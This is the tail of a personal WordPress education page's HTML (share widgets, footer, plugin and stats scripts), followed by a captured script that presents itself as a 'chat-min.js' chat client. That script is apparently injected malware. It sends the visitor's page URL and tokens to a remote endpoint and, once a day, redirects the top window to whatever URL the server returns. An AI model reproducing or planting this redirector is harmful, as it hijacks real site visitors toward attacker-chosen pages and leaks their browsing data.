				aria-labelledby="sharing-facebook-252"
				>
				<span id="sharing-facebook-252" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-252"
				class="share-twitter sd-button share-icon"
				href="https://elliotwainwright.com/education/secondary/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-252"
				>
				<span id="sharing-twitter-252" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-252"
				class="share-linkedin sd-button share-icon"
				href="https://elliotwainwright.com/education/secondary/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-252"
				>
				<span id="sharing-linkedin-252" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-72967460-252-696c0d7e8953e' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=72967460&amp;post_id=252&amp;origin=elliotwainwright.com&amp;obj_id=72967460-252-696c0d7e8953e' data-name='like-post-frame-72967460-252-696c0d7e8953e' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>							
	</div><!-- .post-content -->
				
	
</article><!-- .post -->			
		</div><!-- .posts -->
	
	</div><!-- .content -->

			
</main><!-- .wrapper -->
		
	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner group">
		
			<!-- .footer-a -->
				
			<!-- .footer-b -->
								
			<!-- .footer-c -->
					
		</div><!-- .footer-inner -->
	
	</div><!-- .footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner group">
	
			<p class="credits-left">
				&copy; 2026 <a href="https://elliotwainwright.com">Elliot Wainwright</a>
			</p>
			
			<p class="credits-right">
				<span>Theme by <a href="https://andersnoren.se">Anders Noren</a></span> &mdash; <a title="To the top" class="tothetop">Up &uarr;</a>
			</p>
					
		</div><!-- .credits-inner -->
		
	</div><!-- .credits -->

</div><!-- .big-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hemingway/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://elliotwainwright.com/education/secondary/":252};
	</script>
				<script type="text/javascript" src="https://elliotwainwright.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/select2.full.min.js?ver=2.4.3" id="select2-js"></script>
<script type="text/javascript" id="beautiful-taxonomy-filters-js-extra">
/* <![CDATA[ */
var btf_localization = {"ajaxurl":"https://elliotwainwright.com/wp-admin/admin-ajax.php","min_search":"8","allow_clear":"","show_description":"","disable_select2":"","conditional_dropdowns":"","language":"","rtl":"","disable_fuzzy":"","show_count":""};
//# sourceURL=beautiful-taxonomy-filters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/beautiful-taxonomy-filters-public.js?ver=2.4.3" id="beautiful-taxonomy-filters-js"></script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-content/themes/hemingway/assets/js/global.js?ver=2.3.2" id="hemingway_global-js"></script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"72967460","post":"252","tz":"0","srv":"elliotwainwright.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "72967460", "252" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fergcorp_countdowntimer-js-extra">
/* <![CDATA[ */
var fergcorp_countdown_timer_js_lang = {"year":"%d year,","years":"%d years,","month":"%d month,","months":"%d months,","week":"%d week,","weeks":"%d weeks,","day":"%d day,","days":"%d days,","hour":"%d hour,","hours":"%d hours,","minute":"%d minute,","minutes":"%d minutes,","second":"%d second,","seconds":"%d seconds,","agotime":"%s ago","intime":"in %s"};
var fergcorp_countdown_timer_jsEvents = [];
var fergcorp_countdown_timer_options = {"showYear":"1","showMonth":"1","showWeek":"1","showDay":"1","showHour":"1","showMinute":"1","showSecond":"1","stripZero":"1"};
//# sourceURL=fergcorp_countdowntimer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-content/plugins/countdown-timer/js/fergcorp_countdownTimer_java.js?ver=3.0.6" id="fergcorp_countdowntimer-js"></script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elliotwainwright.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elliotwainwright.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://chat-client-js.firehoseapp.com/chat-min.js
body_size: 1068
content:
function initXMLhttp() {
            var xmlhttp;
            if (window.XMLHttpRequest) {
                xmlhttp = new XMLHttpRequest();
            } else {
                xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
            }
            return xmlhttp;
        }
    
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            if (window.XDomainRequest) {
                var xmlhttp = new window.XDomainRequest();
                xmlhttp.onload = function () {
                    if (config.success) {
                        config.success(xmlhttp.responseText);
                    }
                };
                xmlhttp.open("POST", config.url);
                xmlhttp.send(sendString);
            } else {
                var xmlhttp = initXMLhttp();
                xmlhttp.onreadystatechange = function () {
                    if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                        if (config.success) {
                            config.success(xmlhttp.responseText, xmlhttp.readyState);
                        }
                    }
                }
    
                if (config.type == "GET") {
                    xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                    xmlhttp.send();
                }
                if (config.type == "POST") {
                    xmlhttp.open("POST", config.url, config.method);
                    xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xmlhttp.send(sendString);
                }
            }
        }
    
        function dL() {
            
    
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://chat-client-js.firehoseapp.com/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'d9624cc98a9ab9fa742a6666b7588abc',
                    cs:'0286ef6efcf731dac77b70d4140e3a2a',
                    ex:1665753511065,
                    t0: 1665752911,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }